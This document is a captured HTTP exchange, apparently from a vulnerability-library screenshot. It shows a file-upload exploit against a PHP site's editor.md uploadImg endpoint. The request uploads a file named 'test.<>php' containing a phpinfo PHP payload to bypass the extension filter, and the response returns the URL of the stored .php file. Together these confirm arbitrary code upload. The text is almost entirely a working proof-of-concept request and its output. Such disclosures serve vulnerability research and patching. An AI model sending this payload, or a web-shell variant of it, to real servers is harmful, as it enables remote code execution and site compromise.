 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Content-Length: 239
5 Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
6 Accept-Encoding: gzip
7
8 ----------------------------921378126371623762173617
9 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
10 Content-Type: text/plain
11
12 <?php phpinfo();?>
13 ----------------------------921378126371623762173617--
Search
0 matches
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Apr 2021 04:58:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.7
7 Set-Cookie: PHPSESSID=5fa6e930b7a4d3cf65ebcdd0211cafae; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 97
12
13 {"url":"http:\/\/ \/Public\/Uploads\/2021-04-24\/6083a577ad951.php","success"
PeiQi文库
PeiQi文库
Search
0 mat